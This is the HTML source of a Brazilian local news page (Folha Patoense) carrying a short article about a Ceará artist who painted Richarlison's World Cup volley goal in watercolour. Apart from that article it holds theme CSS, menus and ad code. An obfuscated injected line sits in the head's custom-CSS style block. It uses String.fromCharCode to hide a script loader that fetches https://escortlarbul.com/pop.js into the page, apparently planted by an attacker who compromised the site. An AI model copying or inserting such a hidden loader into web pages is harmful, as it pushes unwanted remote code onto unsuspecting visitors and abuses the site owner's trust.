    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/cultura/",
                    "name": "Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/",
                    "name": "Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-293374 single-format-standard wp-theme-Newsmag golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, janeiro 17, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-293374" class="post-293374 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-esportes" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Cultura" class="entry-crumb" href="https://www.folhapatoense.com/category/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense</span></div>
                        
                        <header>
                            <h1 class="entry-title">Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T10:17:55-03:00" >25/11/2022 ... 10:17h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F11%2F25%2Fgolaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gola%C3%A7o+de+Richarlison+na+Copa+vira+pintura+em+aquarela+de+artista+cearense %0A%0A https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg" data-caption="Demeilson Ferreira representou o gol de voleio do atacante Richarlison em aquarela no papel. — Foto: arquivo pessoal/divulgação"><img width="681" height="511" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison-681x511.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison-681x511.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="gol-do-richarlison"/></a><figcaption class="wp-caption-text">Demeilson Ferreira representou o gol de voleio do atacante Richarlison em aquarela no papel. — Foto: arquivo pessoal/divulgação</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <div id="chunk-5pe0n">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="44" data-block-id="3">
<p class="content-text__container " style="text-align: justify;" data-track-category="Link no Texto" data-track-links="">O gol de voleio do atacante Richarlison, que ampliou a vitória do Brasil sobre a Sérvia por 2 a 0 no jogo de estreia da seleção brasileira na Copa do Catar, foi representado por um artista cearense em uma pintura em aquarela no papel.</p>
</div>
</div>
<div class="wall protected-content">
<div id="chunk-q0a" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="40" data-block-id="5">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">A obra de arte feita pelo jogador, autor dos dois gols da partida, ultrapassou as quatro linhas do campo de futebol e serviu de inspiração para Francisco Demeilson Ferreira Morrerira, 36 anos, fortalezense que reside em Aquiraz, na Região Metropolitana.</p>
</div>
</div>
<div id="chunk-3k6tn" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="19" data-block-id="6">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">&#8220;Depois do jogo eu fiquei inspirado naquela imagem e acabei fazendo a aquarela horas após a partida&#8221;, disse Demeilson.</p>
</div>
</div>
<div id="chunk-a3ent" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="21" data-block-id="9">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">O golaço de Richarlison foi admirado em todo o mundo, incluindo jornais argentinos, que se rendeu ao talento do atleta brasileiro.</p>
</div>
</div>
<div id="chunk-dpskl" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="23" data-block-id="10">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">O artista autodidata compartilhou a imagem em seu perfil em uma rede social e pretende expor o desenho em uma galeria em Fortaleza.</p>
</div>
</div>
<div id="chunk-ap1j4" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="27" data-block-id="11">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Além de artista, Demeilson é bombeiro civil. Desde 2016 ele comercializa suas obras e participa de exposições no Estado. A aptidão com o desenho veio na infância.</p>
</div>
</div>
<div id="chunk-94mkn" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="36" data-block-id="12">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">&#8220;Desde criança os professores perceberam essa minha aptidão com desenho. Quando estava na adolescência chegue a pintar cangas e vestidos, mas há seis anos tenho a arte como uma das fontes de renda&#8221;, falou o artista.</p>
</div>
</div>
<div id="chunk-bcm5r" style="text-align: justify;">
<div class="content-ads content-ads--reveal" data-block-type="ads" data-block-id="13">
<div id="banner_materia__816d0069-7a31-48f8-8a06-c571182e6657" class="tag-manager-publicidade-container mc-has-reveal mc-has-ad-lazyload" data-id="banner_materia__816d0069-7a31-48f8-8a06-c571182e6657" data-req="true">
<div id="google_ads_iframe_/95377733/tvg_G1/Sua_Regiao&gt;Nordeste&gt;Ceara_4__container__" style="box-sizing: inherit; margin: auto; padding: 0px; border: 0pt none; font: inherit; vertical-align: initial; text-align: center; width: 970px; height: 0px;"></div>
</div>
</div>
</div>
<div id="chunk-bi23h">
<div class="row medium-uncollapsed content-media content-photo" data-block-type="backstage-photo" data-block-id="14">
<div class="mc-column content-media__container">
<div class="content-media-container glb-skeleton-box" style="text-align: justify;"><a href="https://g1.globo.com/ce/ceara/noticia/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense.ghtml?utm_source=facebook&amp;utm_medium=social&amp;utm_campaign=g1&amp;fbclid=IwAR2tlACzD0LbTaul--LkjAcjH-Q0kD3M_VsZvBHaXJd6pRqBKSP6GEZbT4E"><strong>G1 CE</strong></a></div>
</div>
</div>
</div>
</div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
